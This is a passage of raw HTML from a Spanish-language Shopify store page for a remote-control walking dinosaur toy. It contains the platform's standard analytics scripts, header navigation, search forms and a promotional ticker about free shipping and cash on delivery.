    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58236731565,
      theme_id: 146844516567,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//impocommerce.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//impocommerce.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//impocommerce.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58236731565,"isMerchantRequest":null,"themeId":146844516567,"themeCityHash":"165487116470187826","contentLanguage":"es","currency":"USD","eventMetadataId":"0da37506-55a2-4166-ace3-5aeea61e3a1c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7863049224407,"requestId":"13ac5dd4-df90-46a6-af9e-007c4c19e00c-1769242555","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43539007176919,"productId":7863049224407,"productGid":"gid:\/\/shopify\/Product\/7863049224407","name":"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕","price":"49.99","sku":null,"brand":"impocommerce","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43539007176919,"productId":7863049224407,"productGid":"gid:\/\/shopify\/Product\/7863049224407","name":"DINOSAURIO CAMINADOR A CONTROL REMOTO🦕","price":"49.99","sku":null,"brand":"impocommerce","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/impocommerce.com\/products\/dinosaurio-a-control-remoto"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//impocommerce.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://impocommerce.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58236731565"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="146844516567"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://impocommerce.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18761956229335__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/hogar" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos de Hogar
                    </a></li><li><a href="/collections/accesorios-de-auto" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos para Autos
                    </a></li><li><a href="/collections/juguetes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Juguetes
                    </a></li><li><a href="/collections/mascotas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos para Mascotas
                    </a></li><li><a href="/collections/ferreteria" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mejoras del Hogar y Bricolaje
                    </a></li><li><a href="/collections/liquidacionverano" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OFERTAS
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/58236731565/account?locale=es&region_country=EC" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 59.31131412508784%"
            
          ><img src="//impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=500" alt="impocommerce" srcset="//impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=50 50w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=100 100w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=150 150w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=200 200w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=250 250w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=300 300w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=400 400w, //impocommerce.com/cdn/shop/files/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986&amp;width=500 500w" width="200" height="118.62262825017568" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-productos-de-hogar"
                    href="/collections/hogar"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos de Hogar</span>
                  </a></li><li><a
                    id="HeaderMenu-productos-para-autos"
                    href="/collections/accesorios-de-auto"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos para Autos</span>
                  </a></li><li><a
                    id="HeaderMenu-juguetes"
                    href="/collections/juguetes"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Juguetes</span>
                  </a></li><li><a
                    id="HeaderMenu-productos-para-mascotas"
                    href="/collections/mascotas"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos para Mascotas</span>
                  </a></li><li><a
                    id="HeaderMenu-mejoras-del-hogar-y-bricolaje"
                    href="/collections/ferreteria"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mejoras del Hogar y Bricolaje</span>
                  </a></li><li><a
                    id="HeaderMenu-ofertas"
                    href="/collections/liquidacionverano"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >OFERTAS</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58236731565/account?locale=es&region_country=EC" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "impocommerce",
    
      "logo": "https:\/\/impocommerce.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/impocommerce.com"
  }
</script>
</div><div id="shopify-section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 254, 153, 1;
    --gradient-background: #fe9901;
    --color-foreground: 255, 255, 255;
  }
  
  @keyframes mobileHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 2.1rem;--desktop-text-size: 2.3rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🚚ENVÍO GRATIS A PARTIR DE $18
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              💸PAGA SEGURO EN LA ENTREGA
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
